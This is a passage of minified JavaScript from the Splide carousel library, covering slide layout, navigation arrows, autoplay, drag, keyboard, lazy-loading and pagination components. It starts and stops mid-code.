null===n}function m(n){try{return n instanceof(n.ownerDocument.defaultView||window).HTMLElement}catch(n){return!1}}function y(n){return e(n)?n:[n]}function g(n,t){y(n).forEach(t)}function b(n,t){return-1<n.indexOf(t)}function k(n,t){return n.push.apply(n,y(t)),n}function A(t,n,i){t&&g(n,function(n){n&&t.classList[i?\"add\":\"remove\"](n)})}function M(n,t){A(n,C(t)?t.split(\" \"):t,!0)}function L(n,t){g(t,n.appendChild.bind(n))}function O(n,i){g(n,function(n){var t=(i||n).parentNode;t&&t.insertBefore(n,i)})}function cn(n,t){return m(n)&&(n.msMatchesSelector||n.matches).call(n,t)}function S(n,t){n=n?o(n.children):[];return t?n.filter(function(n){return cn(n,t)}):n}function fn(n,t){return t?S(n,t)[0]:n.firstElementChild}var E=Object.keys;function w(t,i,n){t&&(n?E(t).reverse():E(t)).forEach(function(n){\"__proto__\"!==n&&i(t[n],n)})}function an(r){return o(arguments,1).forEach(function(i){w(i,function(n,t){r[t]=i[t]})}),r}function d(i){return o(arguments,1).forEach(function(n){w(n,function(n,t){e(n)?i[t]=n.slice():un(n)?i[t]=d({},un(i[t])?i[t]:{},n):i[t]=n})}),i}function sn(t,n){g(n||E(t),function(n){delete t[n]})}function P(n,i){g(n,function(t){g(i,function(n){t&&t.removeAttribute(n)})})}function I(i,t,r){un(t)?w(t,function(n,t){I(i,t,n)}):g(i,function(n){c(r)||\"\"===r?P(n,t):n.setAttribute(t,String(r))})}function j(n,t,i){n=document.createElement(n);return t&&(C(t)?M:I)(n,t),i&&L(i,n),n}function _(n,t,i){if(en(i))return getComputedStyle(n)[t];c(i)||(n.style[t]=\"\"+i)}function ln(n,t){_(n,\"display\",t)}function dn(n){n.setActive&&n.setActive()||n.focus({preventScroll:!0})}function z(n,t){return n.getAttribute(t)}function vn(n,t){return n&&n.classList.contains(t)}function N(n){return n.getBoundingClientRect()}function T(n){g(n,function(n){n&&n.parentNode&&n.parentNode.removeChild(n)})}function hn(n){return fn((new DOMParser).parseFromString(n,\"text/html\").body)}function F(n,t){n.preventDefault(),t&&(n.stopPropagation(),n.stopImmediatePropagation())}function pn(n,t){return n&&n.querySelector(t)}function gn(n,t){return t?o(n.querySelectorAll(t)):[]}function X(n,t){A(n,t,!1)}function mn(n){return n.timeStamp}function W(n){return C(n)?n:n?n+\"px\":\"\"}var yn=\"splide\",f=\"data-\"+yn;function bn(n,t){if(!n)throw new Error(\"[\"+yn+\"] \"+(t||\"\"))}var Y=Math.min,wn=Math.max,xn=Math.floor,kn=Math.ceil,U=Math.abs;function Sn(n,t,i){return U(n-t)<i}function En(n,t,i,r){var o=Y(t,i),t=wn(t,i);return r?o<n&&n<t:o<=n&&n<=t}function q(n,t,i){var r=Y(t,i),t=wn(t,i);return Y(wn(r,n),t)}function Ln(n){return(0<n)-(n<0)}function On(t,n){return g(n,function(n){t=t.replace(\"%s\",\"\"+n)}),t}function An(n){return n<10?\"0\"+n:\"\"+n}var _n={};function zn(){var c=[];function i(n,i,r){g(n,function(t){t&&g(i,function(n){n.split(\" \").forEach(function(n){n=n.split(\".\");r(t,n[0],n[1])})})})}return{bind:function(n,t,u,e){i(n,t,function(n,t,i){var r=\"addEventListener\"in n,o=r?n.removeEventListener.bind(n,t,u,e):n.removeListener.bind(n,u);r?n.addEventListener(t,u,e):n.addListener(u),c.push([n,t,i,u,o])})},unbind:function(n,t,o){i(n,t,function(t,i,r){c=c.filter(function(n){return!!(n[0]!==t||n[1]!==i||n[2]!==r||o&&n[3]!==o)||(n[4](),!1)})})},dispatch:function(n,t,i){var r;return\"function\"==typeof CustomEvent?r=new CustomEvent(t,{bubbles:!0,detail:i}):(r=document.createEvent(\"CustomEvent\")).initCustomEvent(t,!0,!1,i),n.dispatchEvent(r),r},destroy:function(){c.forEach(function(n){n[4]()}),D(c)}}}var B=\"mounted\",H=\"move\",Dn=\"moved\",Mn=\"click\",Pn=\"active\",In=\"inactive\",Rn=\"visible\",Cn=\"hidden\",J=\"refresh\",K=\"updated\",jn=\"resize\",Nn=\"resized\",Tn=\"scroll\",V=\"scrolled\",a=\"destroy\",Gn=\"navigation:mounted\",Fn=\"autoplay:play\",Xn=\"autoplay:pause\",Wn=\"lazyload:loaded\",Yn=\"sk\",Un=\"sh\";function Q(n){var i=n?n.event.bus:document.createDocumentFragment(),r=zn();return n&&n.event.on(a,r.destroy),an(r,{bus:i,on:function(n,t){r.bind(i,y(n).join(\" \"),function(n){t.apply(t,e(n.detail)?n.detail:[])})},off:R(r.unbind,i),emit:function(n){r.dispatch(i,n,o(arguments,1))}})}function qn(t,n,i,r){var o,u,e=Date.now,c=0,f=!0,a=0;function s(){if(!f){if(c=t?Y((e()-o)/t,1):1,i&&i(c),1<=c&&(n(),o=e(),r&&++a>=r))return l();u=h(s)}}function l(){f=!0}function d(){u&&cancelAnimationFrame(u),f=!(u=c=0)}return{start:function(n){n||d(),o=e()-(n?c*t:0),f=!1,u=h(s)},rewind:function(){o=e(),c=0,i&&i(c)},pause:l,cancel:d,set:function(n){t=n},isPaused:function(){return f}}}function s(n){var t=n;return{set:function(n){t=n},is:function(n){return b(y(n),t)}}}var n=\"Arrow\",Bn=n+\"Left\",Hn=n+\"Right\",t=n+\"Up\",n=n+\"Down\",Jn=\"ttb\",l={width:[\"height\"],left:[\"top\",\"right\"],right:[\"bottom\",\"left\"],x:[\"y\"],X:[\"Y\"],Y:[\"X\"],ArrowLeft:[t,Hn],ArrowRight:[n,Bn]};var Z=\"role\",$=\"tabindex\",i=\"aria-\",Kn=i+\"controls\",Vn=i+\"current\",Qn=i+\"selected\",nn=i+\"label\",Zn=i+\"labelledby\",$n=i+\"hidden\",nt=i+\"orientation\",tt=i+\"roledescription\",it=i+\"live\",rt=i+\"busy\",ot=i+\"atomic\",ut=[Z,$,\"disabled\",Kn,Vn,nn,Zn,$n,nt,tt],i=yn+\"__\",et=yn,ct=i+\"track\",ft=i+\"list\",at=i+\"slide\",st=at+\"--clone\",lt=at+\"__container\",dt=i+\"arrows\",vt=i+\"arrow\",ht=vt+\"--prev\",pt=vt+\"--next\",gt=i+\"pagination\",mt=gt+\"__page\",yt=i+\"progress\"+\"__bar\",bt=i+\"toggle\",wt=i+\"sr\",tn=\"is-active\",xt=\"is-prev\",kt=\"is-next\",St=\"is-visible\",Et=\"is-loading\",Lt=\"is-focus-in\",Ot=\"is-overflow\",At=[tn,St,xt,kt,Et,Lt,Ot];var _t=\"touchstart mousedown\",zt=\"touchmove mousemove\",Dt=\"touchend touchcancel mouseup click\";var Mt=\"slide\",Pt=\"loop\",It=\"fade\";function Rt(o,r,t,u){var e,n=Q(o),i=n.on,c=n.emit,f=n.bind,a=o.Components,s=o.root,l=o.options,d=l.isNavigation,v=l.updateOnMove,h=l.i18n,p=l.pagination,g=l.slideFocus,m=a.Direction.resolve,y=z(u,\"style\"),b=z(u,nn),w=-1<t,x=fn(u,\".\"+lt);function k(){var n=o.splides.map(function(n){n=n.splide.Components.Slides.getAt(r);return n?n.slide.id:\"\"}).join(\" \");I(u,nn,On(h.slideX,(w?t:r)+1)),I(u,Kn,n),I(u,Z,g?\"button\":\"\"),g&&P(u,tt)}function S(){e||E()}function E(){var n,t,i;e||(n=o.index,(i=L())!==vn(u,tn)&&(A(u,tn,i),I(u,Vn,d&&i||\"\"),c(i?Pn:In,O)),i=function(){if(o.is(It))return L();var n=N(a.Elements.track),t=N(u),i=m(\"left\",!0),r=m(\"right\",!0);return xn(n[i])<=kn(t[i])&&xn(t[r])<=kn(n[r])}(),t=!i&&(!L()||w),o.state.is([G,rn])||I(u,$n,t||\"\"),I(gn(u,l.focusableNodes||\"\"),$,t?-1:\"\"),g&&I(u,$,t?-1:0),i!==vn(u,St)&&(A(u,St,i),c(i?Rn:Cn,O)),i||document.activeElement!==u||(t=a.Slides.getAt(o.index))&&dn(t.slide),A(u,xt,r===n-1),A(u,kt,r===n+1))}function L(){var n=o.index;return n===r||l.cloneStatus&&n===t}var O={index:r,slideIndex:t,slide:u,container:x,isClone:w,mount:function(){w||(u.id=s.id+\"-slide\"+An(r+1),I(u,Z,p?\"tabpanel\":\"group\"),I(u,tt,h.slide),I(u,nn,b||On(h.slideLabel,[r+1,o.length]))),f(u,\"click\",R(c,Mn,O)),f(u,\"keydown\",R(c,Yn,O)),i([Dn,Un,V],E),i(Gn,k),v&&i(H,S)},destroy:function(){e=!0,n.destroy(),X(u,At),P(u,ut),I(u,\"style\",y),I(u,nn,b||\"\")},update:E,style:function(n,t,i){_(i&&x||u,n,t)},isWithin:function(n,t){return n=U(n-r),(n=w||!l.rewind&&!o.is(Pt)?n:Y(n,o.length-n))<=t}};return O}var Ct=f+\"-interval\";var jt={passive:!1,capture:!0};var Nt={Spacebar:\" \",Right:Hn,Left:Bn,Up:t,Down:n};function Tt(n){return n=C(n)?n:n.key,Nt[n]||n}var Gt=\"keydown\";var Ft=f+\"-lazy\",Xt=Ft+\"-srcset\",Wt=\"[\"+Ft+\"], [\"+Xt+\"]\";var Yt=[\" \",\"Enter\"];var Ut=Object.freeze({__proto__:null,Media:function(r,n,o){var u=r.state,t=o.breakpoints||{},e=o.reducedMotion||{},i=zn(),c=[];function f(n){n&&i.destroy()}function a(n,t){t=matchMedia(t);i.bind(t,\"change\",s),c.push([n,t])}function s(){var n=u.is(7),t=o.direction,i=c.reduce(function(n,t){return d(n,t[1].matches?t[0]:{})},{});sn(o),l(i),o.destroy?r.destroy(\"completely\"===o.destroy):n?(f(!0),r.mount()):t!==o.direction&&r.refresh()}function l(n,t,i){d(o,n),t&&d(Object.getPrototypeOf(o),n),!i&&u.is(1)||r.emit(K,o)}return{setup:function(){var i=\"min\"===o.mediaQuery;E(t).sort(function(n,t){return i?+n-+t:+t-+n}).forEach(function(n){a(t[n],\"(\"+(i?\"min\":\"max\")+\"-width:\"+n+\"px)\")}),a(e,v),s()},destroy:f,reduce:function(n){matchMedia(v).matches&&(n?d(o,e):sn(o,E(e)))},set:l}},Direction:function(n,t,o){return{resolve:function(n,t,i){var r=\"rtl\"!==(i=i||o.direction)||t?i===Jn?0:-1:1;return l[n]&&l[n][r]||n.replace(/width|left|right/i,function(n,t){n=l[n.toLowerCase()][r]||n;return 0<t?n.charAt(0).toUpperCase()+n.slice(1):n})},orient:function(n){return n*(\"rtl\"===o.direction?1:-1)}}},Elements:function(n,t,i){var r,o,u,e=Q(n),c=e.on,f=e.bind,a=n.root,s=i.i18n,l={},d=[],v=[],h=[];function p(){r=y(\".\"+ct),o=fn(r,\".\"+ft),bn(r&&o,\"A track/list element is missing.\"),k(d,S(o,\".\"+at+\":not(.\"+st+\")\")),w({arrows:dt,pagination:gt,prev:ht,next:pt,bar:yt,toggle:bt},function(n,t){l[t]=y(\".\"+n)}),an(l,{root:a,track:r,list:o,slides:d});var n=a.id||function(n){return\"\"+n+An(_n[n]=(_n[n]||0)+1)}(yn),t=i.role;a.id=n,r.id=r.id||n+\"-track\",o.id=o.id||n+\"-list\",!z(a,Z)&&\"SECTION\"!==a.tagName&&t&&I(a,Z,t),I(a,tt,s.carousel),I(o,Z,\"presentation\"),m()}function g(n){var t=ut.concat(\"style\");D(d),X(a,v),X(r,h),P([r,o],t),P(a,n?t:[\"style\",tt])}function m(){X(a,v),X(r,h),v=b(et),h=b(ct),M(a,v),M(r,h),I(a,nn,i.label),I(a,Zn,i.labelledby)}function y(n){n=pn(a,n);return n&&function(n,t){if(x(n.closest))return n.closest(t);for(var i=n;i&&1===i.nodeType&&!cn(i,t);)i=i.parentElement;return i}(n,\".\"+et)===a?n:void 0}function b(n){return[n+\"--\"+i.type,n+\"--\"+i.direction,i.drag&&n+\"--draggable\",i.isNavigation&&n+\"--nav\",n===et&&tn]}return an(l,{setup:p,mount:function(){c(J,g),c(J,p),c(K,m),f(document,_t+\" keydown\",function(n){u=\"keydown\"===n.type},{capture:!0}),f(a,\"focusin\",function(){A(a,Lt,!!u)})},destroy:g})},Slides:function(r,o,u){var n=Q(r),t=n.on,e=n.emit,c=n.bind,f=(n=o.Elements).slides,a=n.list,s=[];function i(){f.forEach(function(n,t){d(n,t,-1)})}function l(){h(function(n){n.destroy()}),D(s)}function d(n,t,i){t=Rt(r,t,i,n);t.mount(),s.push(t),s.sort(function(n,t){return n.index-t.index})}function v(n){return n?p(function(n){return!n.isClone}):s}function h(n,t){v(t).forEach(n)}function p(t){return s.filter(x(t)?t:function(n){return C(t)?cn(n.slide,t):b(y(t),n.index)})}return{mount:function(){i(),t(J,l),t(J,i)},destroy:l,update:function(){h(function(n){n.update()})},register:d,get:v,getIn:function(n){var t=o.Controller,i=t.toIndex(n),r=t.hasFocus()?1:u.perPage;return p(function(n){return En(n.index,i,i+r-1)})},getAt:function(n){return p(n)[0]},add:function(n,o){g(n,function(n){var t,i,r;m(n=C(n)?hn(n):n)&&((t=f[o])?O(n,t):L(a,n),M(n,u.classes.slide),t=n,i=R(e,jn),t=gn(t,\"img\"),(r=t.length)?t.forEach(function(n){c(n,\"load error\",function(){--r||i()})}):i())}),e(J)},remove:function(n){T(p(n).map(function(n){return n.slide})),e(J)},forEach:h,filter:p,style:function(t,i,r){h(function(n){n.style(t,i,r)})},getLength:function(n){return(n?f:s).length},isEnough:function(){return s.length>u.perPage}}},Layout:function(t,n,i){var r,o,u,e=(a=Q(t)).on,c=a.bind,f=a.emit,a=n.Slides,s=n.Direction.resolve,l=(n=n.Elements).root,d=n.track,v=n.list,h=a.getAt,p=a.style;function g(){r=i.direction===Jn,_(l,\"maxWidth\",W(i.width)),_(d,s(\"paddingLeft\"),y(!1)),_(d,s(\"paddingRight\"),y(!0)),m(!0)}function m(n){var t=N(l);!n&&o.width===t.width&&o.height===t.height||(_(d,\"height\",function(){var n=\"\";r&&(bn(n=b(),\"height or heightRatio is missing.\"),n=\"calc(\"+n+\" - \"+y(!1)+\" - \"+y(!0)+\")\");return n}()),p(s(\"marginRight\"),W(i.gap)),p(\"width\",i.autoWidth?null:W(i.fixedWidth)||(r?\"\":w())),p(\"height\",W(i.fixedHeight)||(r?i.autoHeight?null:w():b()),!0),o=t,f(Nn),u!==(u=O())&&(A(l,Ot,u),f(\"overflow\",u)))}function y(n){var t=i.padding,n=s(n?\"right\":\"left\");return t&&W(t[n]||(un(t)?0:t))||\"0px\"}function b(){return W(i.height||N(v).width*i.heightRatio)}function w(){var n=W(i.gap);return\"calc((100%\"+(n&&\" + \"+n)+\")/\"+(i.perPage||1)+(n&&\" - \"+n)+\")\"}function x(){return N(v)[s(\"width\")]}function k(n,t){n=h(n||0);return n?N(n.slide)[s(\"width\")]+(t?0:L()):0}function S(n,t){var i,n=h(n);return n?(n=N(n.slide)[s(\"right\")],i=N(v)[s(\"left\")],U(n-i)+(t?0:L())):0}function E(n){return S(t.length-1)-S(0)+k(0,n)}function L(){var n=h(0);return n&&parseFloat(_(n.slide,s(\"marginRight\")))||0}function O(){return t.is(It)||E(!0)>x()}return{mount:function(){var n,t,i;g(),c(window,\"resize load\",(n=R(f,jn),i=qn(t||0,n,null,1),function(){i.isPaused()&&i.start()})),e([K,J],g),e(jn,m)},resize:m,listSize:x,slideSize:k,sliderSize:E,totalSize:S,getPadding:function(n){return parseFloat(_(d,s(\"padding\"+(n?\"Right\":\"Left\"))))||0},isOverflow:O}},Clones:function(c,i,f){var t,r=Q(c),n=r.on,a=i.Elements,s=i.Slides,o=i.Direction.resolve,l=[];function u(){if(n(J,d),n([K,jn],v),t=h()){var o=t,u=s.get().slice(),e=u.length;if(e){for(;u.length<o;)k(u,u);k(u.slice(-o),u.slice(0,o)).forEach(function(n,t){var i=t<o,r=function(n,t){n=n.cloneNode(!0);return M(n,f.classes.clone),n.id=c.root.id+\"-clone\"+An(t+1),n}(n.slide,t);i?O(r,u[0].slide):L(a.list,r),k(l,r),s.register(r,t-o+(i?0:e),n.index)})}i.Layout.resize(!0)}}function d(){e(),u()}function e(){T(l),D(l),r.destroy()}function v(){var n=h();t!==n&&(t<n||!n)&&r.emit(J)}function h(){var n,t=f.clones;return c.is(Pt)?en(t)&&(t=(n=f[o(\"fixedWidth\")]&&i.Layout.slideSize(0))&&kn(N(a.track)[o(\"width\")]/n)||f[o(\"autoWidth\")]&&c.length||2*f.perPage):t=0,t}return{mount:u,destroy:e}},Move:function(r,c,o){var e,n=Q(r),t=n.on,f=n.emit,a=r.state.set,u=(n=c.Layout).slideSize,i=n.getPadding,s=n.totalSize,l=n.listSize,d=n.sliderSize,v=(n=c.Direction).resolve,h=n.orient,p=(n=c.Elements).list,g=n.track;function m(){c.Controller.isBusy()||(c.Scroll.cancel(),y(r.index),c.Slides.update())}function y(n){b(S(n,!0))}function b(n,t){r.is(It)||(t=t?n:function(n){{var t,i;r.is(Pt)&&(t=k(n),i=t>c.Controller.getEnd(),(t<0||i)&&(n=w(n,i)))}return n}(n),_(p,\"transform\",\"translate\"+v(\"X\")+\"(\"+t+\"px)\"),n!==t&&f(Un))}function w(n,t){var i=n-L(t),r=d();return n-=h(r*(kn(U(i)/r)||1))*(t?1:-1)}function x(){b(E(),!0),e.cancel()}function k(n){for(var t=c.Slides.get(),i=0,r=1/0,o=0;o<t.length;o++){var u=t[o].index,e=U(S(u,!0)-n);if(!(e<=r))break;r=e,i=u}return i}function S(n,t){var i=h(s(n-1)-(n=n,\"center\"===(i=o.focus)?(l()-u(n,!0))/2:+i*u(n)||0));return t?(n=i,n=o.trimSpace&&r.is(Mt)?q(n,0,h(d(!0)-l())):n):i}function E(){var n=v(\"left\");return N(p)[n]-N(g)[n]+h(i(!1))}function L(n){return S(n?c.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){e=c.Transition,t([B,Nn,K,J],m)},move:function(n,t,i,r){var o,u;n!==t&&(o=i<n,u=h(w(E(),o)),o?0<=u:u<=p[v(\"scrollWidth\")]-N(g)[v(\"width\")])&&(x(),b(w(E(),i<n),!0)),a(G),f(H,t,i,n),e.start(t,function(){a(3),f(Dn,t,i,n),r&&r()})},jump:y,translate:b,shift:w,cancel:x,toIndex:k,toPosition:S,getPosition:E,getLimit:L,exceededLimit:function(n,t){t=en(t)?E():t;var i=!0!==n&&h(t)<h(L(!1)),n=!1!==n&&h(t)>h(L(!0));return i||n},reposition:m}},Controller:function(o,u,e){var c,f,a,s,n=Q(o),t=n.on,i=n.emit,l=u.Move,d=l.getPosition,r=l.getLimit,v=l.toPosition,h=(n=u.Slides).isEnough,p=n.getLength,g=e.omitEnd,m=o.is(Pt),y=o.is(Mt),b=R(L,!1),w=R(L,!0),x=e.start||0,k=x;function S(){f=p(!0),a=e.perMove,s=e.perPage,c=_();var n=q(x,0,g?c:f-1);n!==x&&(x=n,l.reposition())}function E(){c!==_()&&i(\"ei\")}function L(n,t){var i=a||(P()?1:s),i=O(x+i*(n?-1:1),x,!(a||P()));return-1===i&&y&&!Sn(d(),r(!n),1)?n?0:c:t?i:A(i)}function O(n,t,i){var r;return h()||P()?((r=function(n){if(y&&\"move\"===e.trimSpace&&n!==x)for(var t=d();t===v(n,!0)&&En(n,0,o.length-1,!e.rewind);)n<x?--n:++n;return n}(n))!==n&&(t=n,n=r,i=!1),n<0||c<n?n=a||!En(0,n,t,!0)&&!En(c,t,n,!0)?m?i?n<0?-(f%s||s):f:n:e.rewind?n<0?c:0:-1:z(D(n)):i&&n!==t&&(n=z(D(t)+(n<t?-1:1)))):n=-1,n}function A(n){return m?(n+f)%f||0:n}function _(){for(var n=f-(P()||m&&a?1:s);g&&0<n--;)if(v(f-1,!0)!==v(n,!0)){n++;break}return q(n,0,f-1)}function z(n){return q(P()?n:s*n,0,c)}function D(n){return P()?Y(n,c):xn((c<=n?f-1:n)/s)}function M(n){n!==x&&(k=x,x=n)}function P(){return!en(e.focus)||e.isNavigation}function I(){return o.state.is([G,rn])&&!!e.waitForTransition}return{mount:function(){S(),t([K,J,\"ei\"],S),t(Nn,E)},go:function(n,t,i){var r;I()||-1<(r=A(n=function(n){var t=x;{var i,r;C(n)?(r=n.match(/([+\\-<>])(\\d+)?/)||[],i=r[1],r=r[2],\"+\"===i||\"-\"===i?t=O(x+ +(\"\"+i+(+r||1)),x):\">\"===i?t=r?z(+r):b(!0):\"<\"===i&&(t=w(!0))):t=m?n:q(n,0,c)}return t}(n)))&&(t||r!==x)&&(M(r),l.move(n,r,k,i))},scroll:function(n,t,i,r){u.Scroll.scroll(n,t,i,function(){var n=A(l.toIndex(d()));M(g?Y(n,c):n),r&&r()})},getNext:b,getPrev:w,getAdjacent:L,getEnd:_,setIndex:M,getIndex:function(n){return n?k:x},toIndex:z,toPage:D,toDest:function(n){return n=l.toIndex(n),y?q(n,0,c):n},hasFocus:P,isBusy:I}},Arrows:function(o,n,t){var i,r,u=Q(o),e=u.on,c=u.bind,f=u.emit,a=t.classes,s=t.i18n,l=n.Elements,d=n.Controller,v=l.arrows,h=l.track,p=v,g=l.prev,m=l.next,y={};function b(){var n=t.arrows;!n||g&&m||(p=v||j(\"div\",a.arrows),g=S(!0),m=S(!1),i=!0,L(p,[g,m]),v||O(p,h)),g&&m&&(an(y,{prev:g,next:m}),ln(p,n?\"\":\"none\"),M(p,r=dt+\"--\"+t.direction),n&&(e([B,Dn,J,V,\"ei\"],E),c(m,\"click\",R(k,\">\")),c(g,\"click\",R(k,\"<\")),E(),I([g,m],Kn,h.id),f(\"arrows:mounted\",g,m))),e(K,w)}function w(){x(),b()}function x(){u.destroy(),X(p,r),i?(T(v?[g,m]:p),g=m=null):P([g,m],ut)}function k(n){d.go(n,!0)}function S(n){return hn('<button class=\"'+a.arrow+\" \"+(n?a.prev:a.next)+'\" type=\"button\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 40 40\" width=\"40\" height=\"40\" focusable=\"false\"><path d=\"'+(t.arrowPath||\"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z\")+'\" />')}function E(){var n,t,i,r;g&&m&&(r=o.index,n=d.getPrev(),t=d.getNext(),i=-1<n&&r<n?s.last:s.prev,r=-1<t&&t<r?s.first:s.next,g.disabled=n<0,m.disabled=t<0,I(g,nn,i),I(m,nn,r),f(\"arrows:updated\",g,m,n,t))}return{arrows:y,mount:b,destroy:x,update:E}},Autoplay:function(n,t,i){var r,o,u=Q(n),e=u.on,c=u.bind,f=u.emit,a=qn(i.interval,n.go.bind(n,\">\"),function(n){var t=l.bar;t&&_(t,\"width\",100*n+\"%\"),f(\"autoplay:playing\",n)}),s=a.isPaused,l=t.Elements,d=(u=t.Elements).root,v=u.toggle,h=i.autoplay,p=\"pause\"===h;function g(){s()&&t.Slides.isEnough()&&(a.start(!i.resetProgress),o=r=p=!1,b(),f(Fn))}function m(n){p=!!(n=void 0===n?!0:n),b(),s()||(a.pause(),f(Xn))}function y(){p||(r||o?m(!1):g())}function b(){v&&(A(v,tn,!p),I(v,nn,i.i18n[p?\"play\":\"pause\"]))}function w(n){n=t.Slides.getAt(n);a.set(n&&+z(n.slide,Ct)||i.interval)}return{mount:function(){h&&(i.pauseOnHover&&c(d,\"mouseenter mouseleave\",function(n){r=\"mouseenter\"===n.type,y()}),i.pauseOnFocus&&c(d,\"focusin focusout\",function(n){o=\"focusin\"===n.type,y()}),v&&c(v,\"click\",function(){p?g():m(!0)}),e([H,Tn,J],a.rewind),e(H,w),v&&I(v,Kn,l.track.id),p||g(),b())},destroy:a.cancel,play:g,pause:m,isPaused:s}},Cover:function(n,t,i){var r=Q(n).on;function o(i){t.Slides.forEach(function(n){var t=fn(n.container||n.slide,\"img\");t&&t.src&&u(i,t,n)})}function u(n,t,i){i.style(\"background\",n?'center/cover no-repeat url(\"'+t.src+'\")':\"\",!0),ln(t,n?\"none\":\"\")}return{mount:function(){i.cover&&(r(Wn,R(u,!0)),r([B,K,J],R(o,!0)))},destroy:R(o,!1)}},Scroll:function(n,c,u){var f,a,t=Q(n),i=t.on,s=t.emit,l=n.state.set,d=c.Move,v=d.getPosition,e=d.getLimit,h=d.exceededLimit,p=d.translate,g=n.is(Mt),m=1;function y(n,t,i,r,o){var u,e=v(),i=(x(),!i||g&&h()||(i=c.Layout.sliderSize(),u=Ln(n)*i*xn(U(n)/i)||0,n=d.toPosition(c.Controller.toDest(n%i))+u),Sn(e,n,1));m=1,t=i?0:t||wn(U(n-e)/1.5,800),a=r,f=qn(t,b,R(w,e,n,o),1),l(rn),s(Tn),f.start()}function b(){l(3),a&&a(),s(V)}function w(n,t,i,r){var o=v(),r=(n+(t-n)*(t=r,(n=u.easingFunc)?n(t):1-Math.pow(1-t,4))-o)*m;p(o+r),g&&!i&&h()&&(m*=.6,U(r)<10&&y(e(h(!0)),600,!1,a,!0))}function x(){f&&f.cancel()}function r(){f&&!f.isPaused()&&(x(),b())}return{mount:function(){i(H,x),i([K,J],r)},destroy:x,scroll:y,cancel:r}},Drag:function(e,o,c){var f,t,u,a,s,l,d,v,n=Q(e),i=n.on,h=n.emit,p=n.bind,g=n.unbind,m=e.state,y=o.Move,b=o.Scroll,w=o.Controller,x=o.Elements.track,k=o.Media.reduce,r=(n=o.Direction).resolve,S=n.orient,E=y.getPosition,L=y.exceededLimit,O=!1;function j(){var n=c.drag;C(!n),a=\"free\"===n}function N(n){var t,i,r;l=!1,d||(t=R(n),i=n.target,r=c.noDrag,cn(i,\".\"+mt+\", .\"+vt)||r&&cn(i,r)||!t&&n.button||(w.isBusy()?F(n,!0):(v=t?x:window,s=m.is([G,rn]),u=null,p(v,zt,A,jt),p(v,Dt,_,jt),y.cancel(),b.cancel(),z(n))))}function A(n){var t,i,r,o,u;m.is(6)||(m.set(6),h(\"drag\")),n.cancelable&&(s?(y.translate(f+D(n)/(O&&e.is(Mt)?5:1)),u=200<M(n),t=O!==(O=L()),(u||t)&&z(n),l=!0,h(\"dragging\"),F(n)):U(D(u=n))>U(D(u,!0))&&(t=n,i=c.dragMinThreshold,r=un(i),o=r&&i.mouse||0,r=(r?i.touch:+i)||10,s=U(D(t))>(R(t)?r:o),F(n)))}function _(n){var t,i,r;m.is(6)&&(m.set(3),h(\"dragged\")),s&&(i=function(n){return E()+Ln(n)*Y(U(n)*(c.flickPower||600),a?1/0:o.Layout.listSize()*(c.flickMaxPages||1))}(t=function(n){if(e.is(Pt)||!O){var t=M(n);if(t&&t<200)return D(n)/t}return 0}(t=n)),r=c.rewind&&c.rewindByDrag,k(!1),a?w.scroll(i,0,c.snap):e.is(It)?w.go(S(Ln(t))<0?r?\"<\":\"-\":r?\">\":\"+\"):e.is(Mt)&&O&&r?w.go(L(!0)?\">\":\"<\"):w.go(w.toDest(i),!0),k(!0),F(n)),g(v,zt,A),g(v,Dt,_),s=!1}function T(n){!d&&l&&F(n,!0)}function z(n){u=t,t=n,f=E()}function D(n,t){return I(n,t)-I(P(n),t)}function M(n){return mn(n)-mn(P(n))}function P(n){return t===n&&u||t}function I(n,t){return(R(n)?n.changedTouches[0]:n)[\"page\"+r(t?\"Y\":\"X\")]}function R(n){return\"undefined\"!=typeof TouchEvent&&n instanceof TouchEvent}function C(n){d=n}return{mount:function(){p(x,zt,on,jt),p(x,Dt,on,jt),p(x,_t,N,jt),p(x,\"click\",T,{capture:!0}),p(x,\"dragstart\",F),i([B,K],j)},disable:C,isDragging:function(){return s}}},Keyboard:function(t,n,i){var r,o,u=Q(t),e=u.on,c=u.bind,f=u.unbind,a=t.root,s=n.Direction.resolve;function l(){var n=i.keyboard;n&&(r=\"global\"===n?window:a,c(r,Gt,h))}function d(){f(r,Gt)}function v(){var n=o;o=!0,p(function(){o=n})}function h(n){o||((n=Tt(n))===s(Bn)?t.go(\"<\"):n===s(Hn)&&t.go(\">\"))}return{mount:function(){l(),e(K,d),e(K,l),e(H,v)},destroy:d,disable:function(n){o=n}}},LazyLoad:function(i,n,o){var t=Q(i),r=t.on,u=t.off,e=t.bind,c=t.emit,f=\"sequential\"===o.lazyLoad,a=[Dn,V],s=[];function l(){D(s),n.Slides.forEach(function(r){gn(r.slide,Wt).forEach(function(n){var t=z(n,Ft),i=z(n,Xt);t===n.src&&i===n.srcset||(t=o.classes.spinner,t=fn(i=n.parentElement,\".\"+t)||j(\"span\",t,i),s.push([n,r,t]),n.src||ln(n,\"none\"))})}),(f?p:(u(a),r(a,d),d))()}function d(){(s=s.filter(function(n){var t=o.perPage*((o.preloadPages||1)+1)-1;return!n[1].isWithin(i.index,t)||v(n)})).length||u(a)}function v(n){var t=n[0];M(n[1].slide,Et),e(t,\"load error\",R(h,n)),I(t,\"src\",z(t,Ft)),I(t,\"srcset\",z(t,Xt)),P(t,Ft),P(t,Xt)}function h(n,t){var i=n[0],r=n[1];X(r.slide,Et),\"error\"!==t.type&&(T(n[2]),ln(i,\"\"),c(Wn,i,r),c(jn)),f&&p()}function p(){s.length&&v(s.shift())}return{mount:function(){o.lazyLoad&&(l(),r(J,l))},destroy:R(D,s),check:d}},Pagination:function(l,n,d){var v,h,t=Q(l),p=t.on,g=t.emit,m=t.bind,y=n.Slides,b=n.Elements,w=n.Controller,x=w.hasFocus,r=w.getIndex,e=w.go,c=n.Direction.resolve,k=b.pagination,S=[];function E(){v&&(T(k?o(v.children):v),X(v,h),D(S),v=null),t.destroy()}function L(n){e(\">\"+n,!0)}function O(n,t){var i=S.length,r=Tt(t),o=A(),u=-1,o=(r===c(Hn,!1,o)?u=++n%i:r===c(Bn,!1,o)?u=(--n+i)%i:\"Home\"===r?u=0:\"End\"===r&&(u=i-1),S[u]);o&&(dn(o.button),e(\">\"+u),F(t,!0))}function A(){return d.paginationDirection||d.direction}function _(n){return S[w.toPage(n)]}function z(){var 